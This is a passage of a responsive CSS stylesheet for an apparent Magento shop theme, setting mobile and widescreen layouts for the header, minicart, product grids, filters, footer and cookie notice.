	.policy .policy-box{width: 100%;margin: 0 0 20px;}
	.policy .policy-box .box-content{border-right: 0;text-align: left;}
	/* banner, newsletter */
	.banner-show-3{margin-top: 40px;}
	.sidebar-additional-custom .banner-boder-zoom,.banner-show-3 .banner-boder-zoom{max-width: 370px;margin: 0 auto 10px;}
	.banner-show-2 .banner-boder-zoom{max-width: 430px;margin: 0 auto 20px;}
	.banner-boder-zoom a img{margin: 0 auto;}
	.cms-static-popup .static-popup-right{padding-left: 20px;}
    .popup-newsletter.modal-popup.modal-slide{left: 0;padding: 0 30px;right: 0;}
    .popup-newsletter .modal-inner-wrap{width: 100% !important;height: auto !important;background-image: none !important;background-color: #ffffff;}
	#fancybox-wrap ,#fancybox-overlay{display: none !important;}
	#popup-newsletter .block-content .promotions{margin: 0;text-align: center;}

	/* Megashop */
	.megashop .content-products .products .slick-arrow,.content-products .products .slick-arrow,.shopbrand .slick-arrow,.box-up-sell .products .slick-arrow, .crosssell .products .slick-arrow, .block-related .products .slick-arrow, .post-bottom .related .products .slick-arrow{visibility: visible;opacity: 1;width: 40px;height: 40px;line-height: 40px;}
	.content-products .products .slick-next,.content-products .products .slick-prev,.shopbrand .slick-next,.shopbrand .slick-prev,.home-slider .slick-next,.home-slider .slick-prev,.auto-height .slick-next,.auto-height .slick-prev,.home-slider .slick-arrow.slick-next,.home-slider .slick-arrow.slick-prev{-webkit-transform: translate(0px, 0px);-ms-transform: translate(0px, 0px);transform: translate(0px, 0px);}
	.cms-page-mix-product .custom-product .item .products-textlink{min-height: inherit;}
	.slick-prev:before, .slick-next:before{line-height: 40px;}
	.arrow-custom-right .slick-prev:before, .arrow-custom-right .slick-next:before{line-height: 49px;}
	.all-products{position: static;}
	
	.col-left{margin-top: 30px;}
	.block.block-reorder .no-display{display: none !important;}
	.block-collapsible-nav{position: static;}
	.dropdown-switcher ul {margin: 0;}
	.header .mini-maincart {position: static;}
	.header .cartSummary {position: relative;}
	.miniCartWrap .icons{padding: 6px;font-size: 24px;}
	.dispaly-phone{text-align: center;margin:10px 0 0;}

	.box{padding-bottom: 0;}
	.box-top img{width: 100%;}
	#magicshop_quickview_handler{display:none !important;}
	.link-view{display: none;}
	.magictabs .item span{font-size:12px;}
	.block-title h2 span.title-top {font-size: 30px;padding: 0 0 20px;}
	.image-inner img{width: 100%;}
	.contact-content .fieldset{padding-left: 0;}
	.contact-form:before{display: none;}
    /* About, Contact */
    .page-team-content >.container{padding-left: 30px;}
    .our-works .col-left, .crazy-team .col-left{padding-left: 15px;padding-right: 15px;margin-top: 0;}
	.right-detail-about{margin-top: 30px;}
	.company-worker .item{padding-bottom: 20px;}
	.onclick .tool-onclick .toggle-content,.contact-form .fix-width{width: 100%;}
	.contact-index-index .page-title-wrapper .page-title span{font-size: 30px;padding-left: 15px;}
	.contact_info .border_right{border: 0;}
	.contact-form .fix-width:first-child{margin-bottom: 30px;}
	.store_info li:last-child{padding-bottom: 30px;}
	.custom-mobile .block-title{padding-top: 30px;}
	.locations .single-store,.locations .column_right{width: 50%;}

	.toolbar-products .pages,.toolbar-bottom .toolbar-products .pages{float: none;margin: 10px 0 0;width: 100%;}
	.modes{clear: both;display: inline-block;float: none; margin: 0 auto;width: 100%;}
	.modes-mode,.pages li{float: none;}
	.limiter, .sorter{float: none;}
	.block-custom-left .item .product-item-info .product-item-details{margin: 5px 0 0 0;}
	.pagecrumbs-title, .page-title-wrapper h1 span{font-size: 18px;}
	.breadcrumbs .inner-breadcrumbs li a, .breadcrumbs li strong,.breadcrumbs li{font-size: 14px;line-height: 20px;}
	.page-layout-2columns-left .column.main, .page-layout-2columns-right .column.main,
	.page-layout-2columns-left .sidebar-main, .page-layout-2columns-left .sidebar-additional, 
	.page-layout-2columns-right .sidebar-main, .page-layout-2columns-right .sidebar-additional,
	.blog-post-view .sidebar.sidebar-additional, .blog-index-index .sidebar.sidebar-additional, .blog-index-index.page-layout-2columns-left .sidebar.sidebar-additional{width: 100% !important;}
	.page-layout-2columns-left .product-view .product.media, .page-layout-2columns-right .product-view .product.media, .page-layout-3columns .product-view .product.media,
    .page-layout-2columns-left .product-view .product-info-main, .page-layout-2columns-right .product-view .product-info-main, .page-layout-3columns .product-view .product-info-main{width: 100%;}
	.blog-index-index.page-layout-2columns-left .column.main, .blog-index-index.page-layout-2columns-right .column.main, .blog-post-view.page-layout-2columns-right .column.main, .blog-post-view.page-layout-2columns-left .column.main{width: 100% !important;}
	.page-layout-2columns-left .column.main{margin-bottom: 50px;}
	.sidebar .block-custom-product .product-items .product-item-info .product-item-photo{position: static;}
	.sidebar .block-custom-product .product-items .product-item-details{margin: 0;}

	.products-list .item .add-to-links { margin: 10px 0 0;}
	.post-list-wrapper ol.post-list{padding: 0;}
	/* Product Page */
	.page-layout-1column .product-view .product.media,.page-layout-1column .product-view .product-info-main{width: 100%;}
	.product-view .product-shop .no-display{display:none !important;}
	.product-collateral .box-reviews .data-table thead th{text-transform: capitalize;}
	.product-view .product-info-main {padding-top: 20px;}
	.product.data.items .items-tabs .item a{line-height: normal;padding: 10px 30px;}
	.nobr{font-size:12px;}
	/* cart checkout */
	.cart.table-wrapper thead{display: none;}
	.cart.table-wrapper .item .col.item{padding:25px 0 10px 75px;}
	.cart.table-wrapper .product-item-photo{position: static;max-width: 100%;}
	.cart.table-wrapper .actions-toolbar{position: relative;min-height: 20px;padding-bottom: 30px;}
	.cart.table-wrapper .actions-toolbar > .action-edit, .cart.table-wrapper .actions-toolbar > .action-delete {display: inline-block;position: absolute;right: 16px;text-decoration: none;top: 0;}
	.cart.table-wrapper .action {margin-right: 15px;}
	.cart.table-wrapper .action:last-child {margin-right: 0;}
	.cart.table-wrapper .actions-toolbar > .action-delete {right: 0;}
	.data-table tbody tr td .cart-price .price{font-size: 12px;}
	.cart-container .cart.main .action{margin-bottom: 10px;}
	.cart .page-title{padding:10px 0;}
	.minicart-wrapper .action.showcart:after{margin: 0;}
	/* login */
	.abs-discount-block-desktop .block:nth-child(1), .login-container .block:nth-child(1), .account .column.main .block:not(.widget) .block-content .box:nth-child(1), .block-addresses-list .items.addresses > .item:nth-child(1), .form-edit-account .fieldset:nth-child(1), .form-address-edit .fieldset:nth-child(1), .storecredit .block:nth-child(1), .paypal-review-discount .block:nth-child(1), .cart-discount .block:nth-child(1) {clear: both;float: none;}
	.abs-discount-block-desktop .block:nth-child(2), .login-container .block:nth-child(2), .account .column.main .block:not(.widget) .block-content .box:nth-child(2), .block-addresses-list .items.addresses > .item:nth-child(2), .form-edit-account .fieldset:nth-child(2), .form-address-edit .fieldset:nth-child(2), .storecredit .block:nth-child(2), .paypal-review-discount .block:nth-child(2), .cart-discount .block:nth-child(2) { float: none;}
	.account .column.main .block:not(.widget) .block-content .box{width: 100%;margin-bottom: 30px;}
	.login-container .fieldset::after{text-align: left;margin-bottom: 30px;margin-top: 10px;}
	.login-container .block{float: none;width: 100%;}
	.login-container .actions-toolbar .secondary{padding-top: 10px;}
	/* compare */
	.block-compare .actions-toolbar .primary,.block-compare .actions-toolbar .secondary{display: inline-block;vertical-align: middle;}
	.block-compare .actions-toolbar .secondary{padding-left: 10px;}

	.cart .crosssell{margin:20px 0 0 0;}
	.main .col-main {padding: 0 15px;}
	.product-image-gallery .gallery-image.visible {width: 100%;}
	.cart .totals {margin: 0 0 15px 0;}
	.checkout-onepage-index .main-container {padding-top: 0;}
	.customer-account-index .main-container { margin-top: 0;}
	/* Footer newletter / socials */
	.block-subscribe .input-box{margin-top: 0;padding: 0;}
	.block-subscribe .input-box .visible{position: relative;margin-top: 15px;}
	.footer-copyright,.introduce-paypal{float: none;text-align: center;}
	.clear-both{clear: both;}
	.page-footer .block-title.heading{margin: 0;}
	.page-footer .socials{float: none;}
	.col-custom-footer-2{margin-top: 0px;}
	.footer-left{padding-left: 15px;}

    .mobile-collapsible{clear: both;position: relative;}
    .mobile-collapsible .toggle-visible{margin-bottom: 20px;}
	.mobile-collapsible .toggle-tab.mobile{color: #aaa;cursor: pointer;display: block !important;font-size: 20px;line-height: normal;font-weight: bold;margin: 0;padding: 0;position: absolute;right: 0;text-align: right;top: 0;width: 100%;}
	.toggle-content{ display: none;}
	.toggle-content.visible{ display: block; padding-bottom: 15px;}
	.page-footer .toggle-tab:before{content: "\f107";font-family: FontAwesome;}
	.page-footer .toggle-visible .toggle-tab:before{ content: "\f106";}
	.narrow-by{position: relative;padding: 5px 0;outline:medium none !important;margin: 0;}
	.tool-account .toggle-content.visible{padding-bottom: 0;}
	.payment-icon{margin-bottom: 30px;}
	.socials .icon-social{margin-top: 0;}
}

@media only screen and (max-width: 639px) {
	.col-mobile-plus-12{width:100%}
	.col-mobile-plus-6{width:50%}
	.col-mobile-plus-4{width:30.3333333333%}
	.col-mobile-plus-3{width:25%}
	.col-mobile-plus-2{width:16.6666666666%}
	.col-mobile-plus-1{width:8.33333333333%}
	.col2-set .col-1 { width: 100%;margin-bottom: 20px;}
	.col2-set .col-2 {float: right;width: 100%;}
	.header-top-link ul.links li {float: none;display: inline-block;}
	.alo-toggle .toggle-content{left: 0;right: auto;}
	.alo-toggle .toggle-content:after{left: 40px;right: auto;}
	.home-slider .slick-slide.slick-active .figcaption .caption4{display: none;}
	#popup-newsletter .block-content{padding: 19px 25px 24px;}
	#popup-newsletter .newsletter-new{padding: 22px 0px 0;}
	.promo-panel-text.text-lage{padding: 0 0px 8px;}

	.category-banner .box-product-content .box-product {float: none;padding-right: 0px;width: 100%;}
	.category-banner .box-product-content .box-product-adv{display: none;}
	.block-custom-product .magicproduct .products .item,.block-custom-product.block-custom-row-2 .magicproduct .products .item{border: 0;min-height: inherit;}
	.block-custom-product .products-grid .item:nth-child(3n+1):after,.no-nth-child .product-items .product-item:nth-child(3n+1):after{display: block;}
	.no-nth-child .product-items .product-item:nth-child(2n+1):after{display: none;}
	.page-footer .main-download .block-title.heading{display: block;}
	/* Contact*/
	.about-us-content .box-content .title, .detail-about .box .title, .right-detail-about .title{font-size: 15px;}
	.store-item .store_info{width: 100%;}
    .single-store,.column_right{width: 100%;}
    .locations .single-store,.locations .column_right{width: 100%;}
    .locations .column_right{padding: 0 0 30px;}
    .locations .container{padding-right: 0;padding-left: 0;}
    /* Privacy Policy */
	.cms-page-view .data-table tbody th, .cms-page-view .data-table tbody td{display: block;}
	.cms-page-view .data-table thead{display: none;}
	.search-form .form-list input.input-text,.search-form .guest-select{width: 100% !important;}

	.account-login .content { min-height: 100px;}
	.account-login .buttons-set {margin: 0; padding: 0;}
	.modes{float: none;vertical-align: middle;display: inline-block;}
	.modes, .toolbar-products .pages,.toolbar .limiter, .toolbar .sorter{padding: 5px 0;vertical-align: middle;}
	.sorter{padding: 0;}
	.product.data.items > .item.title{display: block;width: 100%;margin: 0;padding: 0;background-color: #eee;}
	.product.data.items > .item.title.active{background-color: #fff;}
	.product.info.detailed .product.data.items > .item.title .switch::after,.product.data.items > .item.title::before{display: none;}
	.product.data.items > .item.title > .switch{padding: 10px;}
	.form-wishlist-items .actions-toolbar button{margin:0 0 5px 0;}
	.product.data.items .items-tabs,.product.data.items .data-tabs-content{float: none;width: 100%;}
	.product.data.items .data-tabs-content{border-left: 0;}

	.form-address-edit .fieldset,.account .column.main .block:not(.widget) .block-content .box,.wishlist-index-index .products-grid.wishlist .product-item,.login-container .block,.form.create.account > .fieldset{width: 100%;}
	.account .column.main .block:not(.widget) .block-content .box{margin-bottom: 20px;}
	.account .form-address-edit .actions-toolbar{padding-top: 20px;}
	.account .form-wishlist-items .actions-toolbar{padding-bottom: 20px;}
	.account .form-wishlist-items .actions-toolbar .action{margin-bottom:10px;}
	.login-container .fieldset:after {text-align: left;}

	.toolbar-amount, .modes-label,.toolbar .limiter,.modes{display: none;}
	.toolbar .sorter{position: absolute;top: 0;right: 0;padding: 0;}
	.toolbar{margin-bottom: 0;}
	.sorter-label, .limiter .label{font-size: 12px;padding: 0 5px;}

	.sidebar .block .block-content.filter-content,.sidebar .block .block-title.filter-title,.sidebar .block.filter{border: 0;padding: 0;}
	.alocolumns:after {clear: both;content: " ";display: block;height: 0;overflow: hidden;visibility: hidden;}
	.page-products .alocolumns {padding-top: 60px;position: relative;z-index: 1;}
	.filter-options {display: none;margin: 0;}
	.filter.active .filter-options {background: #fff none repeat scroll 0 0;bottom: 0;display: block;left: 0;overflow: scroll;position: fixed;right: 0;top: 50px;z-index: 10;padding: 0;}
	.filter.active {position: relative;visibility: visible;z-index: 99;}
	.filter.active .filter-title {height: 48px;left: 0;position: fixed;right: 0;top: 0;z-index: 2;}
	.sidebar .filter-title strong {border: 1px solid #ccc;border-radius: 3px;font-weight: 400 !important;left: 15px;line-height: 16px !important;padding: 7px 10px !important;position: absolute !important;text-align: center;top: 0;z-index: 2;font-size: 14px !important;cursor: pointer;}
	.filter.active .filter-title strong:after {color: #7d7d7d;content: "\f00d";display: inline-block;font-family: FontAwesome;font-size: 16px;font-weight: normal;line-height: inherit;overflow: hidden;text-align: center;vertical-align: middle;}
	.filter.active .filter-title strong {background: rgba(0, 0, 0, 0) none repeat scroll 0 0;border: 0 none;box-shadow: none;color: transparent !important;display: inline-block;left: auto;right: 10px;text-decoration: none;top: 10px;cursor: pointer;}
	.filter-subtitle {display: none;}
	.filter.active .filter-subtitle {background: transparent none repeat scroll 0 0;display: block;height: 50px;left: 0;line-height: 32px;position: fixed;right: 0;top: 0;z-index: 1;}
	.filter .filter-subtitle {font-size: 20px;font-weight: 300;}
	.filter .block-subtitle {border-bottom: 1px solid #ccc;font-size: 14px;font-weight: 600;line-height: 1em;padding: 10px 10px 20px;}
	body.filter-active .page-wrapper {height: 0;margin-top: -999999em;visibility: hidden;}
	body.filter-active .page-header {display: none;}
}

@media only screen and (min-width: 480px) and (max-width: 639px) {
	.data-table td.last { border-bottom: 1px solid #dddddd !important;}
	.data-table tfoot {border-bottom: none;}
	.data-table thead th{border-left: 1px solid #dddddd;border-bottom: 0 none;}
	.data-table thead.hidden-phone{display:none;}
	.data-table tbody th, .data-table tbody td{border-bottom: 0;}
	.product-view .box-reviews .form-add .data-table td{border-bottom: 1px solid #DDDDDD !important;}
}
@media only screen and (max-width: 576px) {
	.content-countdown-products .block-title-tabs{margin-bottom: 45px;}
	.content-countdown-products .block-title-tabs h3{float: none;display: block;padding: 0;}
	.absolute-countdown .alo-count-down{float: none;top: 38px;clear: both;padding: 0;}
	.absolute-countdown .alo-count-down .countdown {text-align: left;}
}

/* width < 480px */
@media only screen and (max-width: 479px) {
	.col-mobile-12{width:100%}
	.col-mobile-6{width:50%}
	.col-mobile-4{width:30.3333333333%}
	.col-mobile-3{width:25%}
	.col-mobile-2{width:16.6666666666%}
	.col-mobile-1{width:8.33333333333%}

	.content-logo {width: 100%;}
	.header-logo {text-align: center;}
	.tool-topsearch,.header-icons{width: auto;}
	.content-cart,.minicart-wrapper,.content-cart .minicart-wrapper{position: static;}
	.menu-mobile{width: 100%; margin-top: -40px;}
	.alotheme .tool-padding {margin: 0 5px 0 0;}
	.alotheme .wishlist, .alotheme .onclick{padding: 0 0 0 5px;}
	.alotheme .icons,.content-cart .minicart-wrapper .showcart .crat-icon:before{font-size: 26px;}
	.minicart-wrapper .block-minicart{width: 100%;}
	.minicart-wrapper .block-minicart:after{right: 96px;}
	.header .form-search .field.search{width: 90%;}
	.header .form-search button.button{width: 10%;}
	.header .form-search button.button span{font-size: 0;}
	.header .form-search button.button span span .seach-text, .header .form-search button.button span .fa{display: block;line-height: 30px;font-weight: normal;}

	.home-slider .text-slide{left: 20px;}
	.home-slider .slick-slide.slick-active .figcaption .btn-shop{height: 30px;line-height: 30px;font-size: 13px;margin-top: 10px;}
	.home-slider .slick-arrow,.home-slider .slick-slide.slick-active .figcaption .caption5{display: none !important;}

    /* Hot Deals newletter / socials */
	.title-social{margin-right: 0;}
	#popup-newsletter .block-content{padding: 20px;width: 100%;}
	#popup-newsletter .big-size{font-size: 40px;line-height: 40px;}
	.promo-panel-text.text-lage,.promo-panel-text .sale-off{font-size: 20px;}

	.product-shop-content{padding: 0;}
	.five-products .magicproduct, .three-products .magicproduct {padding: 0 10px 17px;}
	.block-custom-product .magicproduct:before,.block-custom-product .magicproduct:after{width: 10px;}
	.product-title .magictabs .item .title, .block-title-tabs h3,.page-footer .block-title.heading,.crosssell .block-title strong, .block-related .block-title strong,.block.related .block-title strong, .box-up-sell .block-title strong{font-size: 15px;}
	.price-box .price{font-size: 20px;}
	.all-products{font-size: 13px;line-height: 40px;}
	/* About */
	.page-team-content,.crazy-team-inner {padding-top: 70px;}
	.detail-about .left-detail-about .box,.crazy-team-slide .item{width: 100%;}
	.crazy-team-slide .item{margin: 0 0 30px;}
	.crazy-team-slide .item .team-item a img{margin: 0 auto;}
	.item-contact-info{width: 100%;}
	.store_info:before,.store_info:after{display: none;}
	.block-title h2 span {font-size: 20px;}
	.cartSummary .icon-cart {font-size: 17px;}
	.nbs-flexisel-item img {display: inline-block;}
	.cart-table td{padding: 10px;}
	.sidebar .product-items .product-item-info {width: 100%;}
	.products-list .item .product-item-details{width: 100%;padding: 0;}
	.products-list .images-container,.products-list .item .products-textlink{width: 100%;}
	.products-list .product-shop{padding-top: 10px;}
	.product-item-description{padding: 15px 0 0 0px;}
	.category-products .products-grid .item.col-mobile-12{padding-left: 10px;padding-right: 10px;}
	.product.data.items > .item.content{padding: 55px 0 20px;}
	.product-view .toggle-tabs .item, .product.data.items > .item.title{letter-spacing: 0;}
	.wishlist-index-index .products-grid.wishlist .product-item{width: 100%;}
	.product-options-bottom .add-to-cart, .product-info-main .box-tocart .actions, .product-options-bottom .box-tocart .actions{float: none;margin: 0;width: 100%;}
	.product-view .product-shop .product-social-links, .product-add-form .product-social-links{margin: 0;}
	/* Contact */
	.contact-content .store-contact .store1 .store-item{width: 100%;}
}

/* Iphone 4 landscape */
@media (max-width: 360px) {
	.minicart-wrapper .block-minicart:after{right: 36px;}
	.home-slider .text-slide.text-slide1, .home-slider .text-slide.text-slide3{right: auto;left: 15px;}
	.home-slider .slick-slide.slick-active .figcaption .caption4{display: none;}
	.slick-dots{bottom: 10px ! important;}
	.block-subscribe input.input-text{padding: 0 24px 0 24px;}
	.block-subscribe .actions{position: static;margin-top: 10px;}
	.social-link{margin: 0 10px 0 0;}

	.category-products .products-grid > li {width: 100%;}
	.data.table .custom-qty{width: 40px;}
	.crazy-team-slide .item{width: 100%;}
	.popup-newsletter.modal-popup.modal-slide{padding: 0 20px;}
}

@media only screen and (min-width: 320px) and (max-width: 480px) {
	.checkout-cart-index .col-main .page-title h1, .checkout-cart-index .col-main .page-title h2 {float: none;text-align: center;}
	.col2-set,.col2-set2 { float: none;width: 100%;margin-bottom: 10px;}
	.account-login .col2-set,.account-login .col2-set2 { float: none;width: 100%;margin-bottom: 10px;}
	.multiple-checkout .col2-set .col-1,.multiple-checkout .col2-set .col-2 {float: none;width: 100%;margin-bottom: 10px;}
	.my-wishlist .buttons-set {text-align: center; padding: 20px 0 0;}
	.my-wishlist thead.hidden-phone{display:none;}
	a.btn-edit, a.btn-remove{margin:0 auto;float:none;}
	.mini-contentCart .product-details a.btn-remove,.mini-contentCart .product-details a.btn-edit{float: left;margin: 0 5px 0 0;}
	.box-support ul li{margin-top:10px;}
} 

/* IPHONE 4 + 5 Portrait */
@media only screen and (min-width: 240px) and (max-width: 320px) {
	.home-slider .slick-slide.slick-active .figcaption .caption3{display: none;}
	.below-column ul li a:before{margin: 0 5px;}
	#products-list .item .product-shop{ margin-top: 20px;}
}

@media only screen and (min-width: 240px) and (max-width: 319px) {
	.sorter .view-mode,.sorter .sort-by,.sorter .limiter,.sorter .pull-right{width: 100%;text-align: left;}
}






/* FIXED RESP */

/*RESP*/
@media screen and (min-width: 1480px){
	.products-grid .item.slick-slide.slick-current:after, .products-grid .slick-slide.slick-current .item:after, .main-product .cms-page-mix-product .products-grid .item:after, .block-custom-product .products-grid .item:nth-child(3n+1):after, .category-products .product-items .product-item:nth-child(3n+1):after, .box-products .product-items .item:first-child:after{
	  display: block;    
	}
	.products-grid .item.slick-slide.slick-current:after, .products-grid .slick-slide.slick-current .item:after, .main-product .cms-page-mix-product .products-grid .item:after, .block-custom-product .products-grid .item:nth-child(4n+1):after, .category-products .product-items .product-item:nth-child(4n+1):after, .box-products .product-items .item:first-child:after{
	  opacity: 0;
	  }
	  .cms-static-product.block-custom-product .magicproduct .products .item{
		border-bottom: 1px solid #e6e6e6;
	  }
	.cms-static-product.block-custom-product .magicproduct .products .item:nth-child(4)~.item{
	  border-bottom: none;
	}
	body.widescreen .container{
		max-width: 1430px;
		padding-left: 15px;
		padding-right: 15px;
	}
	.cms-page-mix-product .custom-product{
	  width:calc(100%/5);
	}
	.cms-page-mix-product  .cms-page-countdown-products{
	  width:calc(100%/5*2);
	}
	.cms-page-mix-product  .cms-page-countdown-products .slick-active:after{
	  content: "";
	  background-color: #e6e6e6;
	  bottom: 0px;
	  left: 0px;
	  position: absolute;
	  top: 28px;
	  width: 1px;
	  height: 65%;
	  opacity: 1 !important;
	}
	
	.page-footer .main-download .block-title.heading{
	  display: block;
	}
	.post-view .post-content .post-description .post-ftimg-hld img{
	  width:auto !important;
	}
	.header .form-search .catalogsearch-box{
	  width:130px;
	}
	.header .form-search button.button{
	  width:60px;
	}
	.header .form-search .catalogsearch input.input-text{
	  width:calc(100% - 130px);
	}
	.header .form-search .field.search{
	  width:calc(100% - 60px);
	}
	.page-layout-2columns-left .sidebar-main,
	 .page-layout-2columns-left .sidebar-additional, 
	 .page-layout-2columns-right .sidebar-main, 
	 .page-layout-2columns-right .sidebar-additional{
	  width: 300px !important;
	}
	.page-layout-2columns-left .column.main, 
	.page-layout-2columns-right .column.main{
	  width:calc(100% - 300px) !important;
	}	
  } 
  @media(min-width:992px){
	  .header-contente-mobile >.container{
		  max-width: none !important;
		  padding-left: 0 !important;
		  padding-right: 0 !important;
	  }
  }
  @media(max-width: 1200px) and (min-width: 992px) {
  	.cookie-message .notify-slider-wrapper {
		bottom: 91px;
	}
  } 
  @media(max-width:991px){
  	.cookie-message .notify-slider-wrapper {
		bottom: 91px;
	}
	.recentorder.suggest-slider {
		display: none;
	}
	.header.header-container-fixed .header-content{
		display: block;
		/* box-shadow: 0px 0px 5px rgba(0,0,0,.3); */
		position: relative;
	}
	.header.header-container-fixed .header-content:before{
		content: "";
		position: absolute;
		width: 100%;
		height: 12px;
		top: 100%;
		left:0;
		display: none;
		background:transparent url('[data-uri]');
	}
	
	.cms-index-index .header-container-fixed, .header-container-fixed{
		position: fixed;
	}
	.header-container-fixed .header-content .tool-topsearch .toggle-tab{
		display: block;
		font-size: 30px;
	}
	.header-container-fixed .header-content .tool-topsearch .toggle-content{
		display: none;
		position: absolute;
		top: 100%;
		z-index: 9;
		left: 5px;
		right: 5px;
		width: calc(100% - 10px);
	}
	.header-container-fixed .header-content .tool-topsearch .toggle-content.visible{
		display: block;
	}
	.header-container-fixed .header-content .row{
		display: flex;
		flex-wrap: wrap;
		align-items: center;
	}
	.header-container-fixed .content-logo{
		width:auto;
		margin-bottom: 0;
		flex: 1;
		text-align: start;
	}
	.header-container-fixed  .fixed-mobile{
		width: auto;
		position: static;
	}
	.header-container-fixed .header-icons{
		width:auto;
	}
	.header-container-fixed  .header-icons .tool-header{
		margin-top: 0;
	}
	.header-container-fixed .top-link-product a.icon .counter, 
	.header-container-fixed .alotheme .text-account,
	.header-container-fixed .content-cart .minicart-wrapper .showcart .text{
		display: none;
	}
	.header-container-fixed  .minicart-text{
		display: none;
	}
	.header-container-fixed .alotheme .wishlist, 
	.header-container-fixed .alotheme .onclick{
		display: none;
	}
	.nav-sections{
		background: #445268 none repeat scroll 0 0;
	}
	.cookie-message .page-wrapper{
		position: relative;
	}
	.nav-open body .message.global.cookie.magepow-gdpr-cookie-notice{
		opacity: 0;
	}
	.nav-open .header .header-icons{
		opacity: 0;
	}
	.page-layout-2columns-left .sidebar-main, .page-layout-2columns-left .sidebar-additional, .page-layout-2columns-right .sidebar-main, .page-layout-2columns-right .sidebar-additional{
		width:100% !important;
	}
	.page-layout-2columns-left .column.main, .page-layout-2columns-right .column.main{
		width: 100% !important;
	}
	.cart-container{
		display: flex;
		flex-wrap: wrap;
	}
	.cart-container .cart-summary{
		order:1;
		width: 100%;
		padding-left: 0;
		padding-right: 0;
	}
	.cart-container .form-cart{
		display: block;
		order:0;
		width: 100%;
		margin-bottom: 50px;
	}
	.header-content .row{
		display: flex;
		flex-wrap: wrap;
		justify-content: center;
		align-items: center;
	}
	.content-logo{
		width:auto;
		margin: 0;
		flex: 1;
	}
	.fixed-mobile{
		width:auto;
	}
	.header-logo{
		display: flex;
		flex-wrap: wrap;
		align-items: center;
	}
	.header-logo .logo{
		margin: 0 auto;
		padding-left: 0;
	}
	.header-content .tool-topsearch .toggle-tab{
		display: block;
		font-size: 25px;
	}
	.header-content .tool-topsearch.toggle-visible .toggle-tab:before{
		content: "";
		position: fixed;
		top:0;
		left:0;
		width:100%;
		height:100%;
		z-index: 100;
		background: rgba(0,0,0,.7);
	}
	.fixed-mobile{
		position: static;
	}
	.header-content .tool-topsearch .toggle-content{
		position: absolute;
		top:50px;
		left:10px;
		right:10px;
		width:calc(100% - 20px);
		z-index: 110;
		display: none;
	}
	.header-container-fixed .header-content .tool-topsearch .toggle-content{
		z-index: 110;
	}
	.header-content .tool-topsearch .toggle-content.visible{
		display: block;
	}
	.header-icons{
		position: fixed;
		bottom: 0;
		left:0;
		width: 100%;
		z-index: 99;
		background: #fff;
		box-shadow: 0px 0px 5px rgba(0,0,0,.3);
	}
	.header.header-container-fixed{
		position: fixed;
	}
	.header-container-fixed .header-content .tool-topsearch .toggle-tab{
		font-size: 25px;
	}
	.header-content{
		box-shadow: 0px 2px 5px rgba(0,0,0,.3);
	}
	.header-top .top-right{
		display: none;
	}
	.header-top .top-left .main-header{
		display: none;
	}
	.header-container-fixed .header-icons{
		width: 100%;
	}
	.header-container-fixed .minicart-text{
		display: block;
	}
	.header-container-fixed .top-link-product a.icon .counter,
	.header-container-fixed .alotheme .text-account,
	.header-container-fixed .content-cart .minicart-wrapper .showcart .text{
		display: block;
	}
	.header-container-fixed .alotheme .wishlist,
	.header-container-fixed .alotheme .onclick{
		display: block;
	}
	.header-icons .more-info{
		display: block;
	}
	.header-icons .tool-header{
		display: flex;
		flex-wrap: wrap;
		margin-top: 0;
		align-items: center;
		justify-content: space-evenly;
	}
	.alotheme .tool-padding{
		margin: 0;
	}
	.header-icons .more-info .toggle-tab:before{
		content: "\f141";
		font-family: FontAwesome;
		font-size: 26px;
		color: #666666;
	}
	.header-icons .more-info .toggle-tab .more-text{
		
		font-size: 12px;		
		text-transform: uppercase;		
		display: block;
		margin-top: -8.5px;
		color: #333;
	}
	.header-icons .more-info .toggle-content{
		position: absolute;
		bottom: 100%;
		left:0;
		width:100%;
		background: #445268;
		display: none;
		flex-wrap: wrap;
		align-items: center;
		padding: 15px 0;
	}
	.header-icons .more-info .toggle-content.visible{
		display: flex;
	}
	.header-icons .more-info .main-header{
		width:calc(100%/5);
	}
	.header-icons .more-info .main-header span{
		color:#fff;
		font-size: 18px;
	}
	.header-icons .more-info .main-header span.number{
		display: none;
	}
	.header-icons .more-info .main-header .icon span {
		font-size: 10px;
		text-transform: uppercase;
		display: block;
		letter-spacing: 0.5px;
		
		margin-top: 2px;
		font-family: 'Open Sans', sans-serif;
	}
	.header-icons .more-info .below-column{
		flex:1;
	}
	.header-icons .more-info .below-column >div{
		display: block;
	}
	.header-icons .more-info .below-column ul{
		display: flex;
		flex-wrap: wrap;
		align-items: center;
		margin: 0;
	}
	.header-icons .more-info .below-column ul li{
		width:calc(100%/4);
		display: block;
	}
	.header-icons .more-info .below-column ul li a{
		padding: 0;
		color: #fff;
		font-size: 0;
	}
	.header-icons .more-info .below-column ul li a:before{
		font-size: 18px;
		font-family: FontAwesome;
		margin: 0;
		border: none;
		display: block;
		width: auto;
		height: auto;
	}
	.header-icons .more-info .below-column a span {
		font-size: 10px;
		text-transform: uppercase;
		display: block;
		margin-top: 4px;
		letter-spacing: 0.5px;
	}
	.header-icons .more-info .below-column a[href*="about-magento-demo-store"]:before{
		content: "\f0c0";
	}
	
	.header-icons .more-info .below-column a[href*="contact"]:before{
		content: "\f086";
	}
	
	.header-icons .more-info .below-column a[href*="locations"]:before{
		content: "\f041";
	}
	
	.header-icons .more-info .below-column a[href*="blog"]:before{
		content: "\f249";
	}
	
	.minicart-text >span:not(:first-child){
		display: none;
	}
	.content-cart .minicart-wrapper .showcart .text{
		font-size: 12px;
		text-transform: uppercase;
		font-weight: 400;
	}
	.minicart-text{
		display: block;
		padding: 0;
		padding-top: 3px;
	}
	.header .header-icons .text-account:not(:first-child){
		display: none;
	}
	.header .header-icons .counter{
		display: none;
	}
	.header .header-icons .text-account:first-child{
		font-size: 12px;
		text-transform: uppercase;
		font-weight: 400;
	}
	.header .header-icons .onclick, .header .header-icons .wishlist{
		display: block;
		padding: 0;
		padding-top: 3px;
	}
	.alotheme .tool-padding{
		text-align: center;
		position: static;
	}
	.header-icons .minicart-wrapper{
		text-align: center;
	}
	.minicart-wrapper .block-minicart{
		top: auto;
		bottom: 100%;
		width: 100%;
		border-width: 0;
	}
	.minicart-wrapper{
		position: static;
	}
	.minicart-wrapper .block-minicart:after{
		display: none;
	}
	.minicart-wrapper .action.showcart .counter.qty{
		top:-5px;
	}
	.header .tool-account .toggle-content{
		left: 0;
		top: auto;
		bottom: 100%;
		width: 100%;
	}
	.alo-toggle .toggle-content:after{
		display: none;
	}
	.alo-toggle .toggle-content{
		border-width: 0 0 5px 0;
	}
	#backtotop{
		bottom: 75px;
	}
	body .message.global.cookie.magepow-gdpr-cookie-notice{
		bottom: 70px !important;
		z-index: 99;
	}
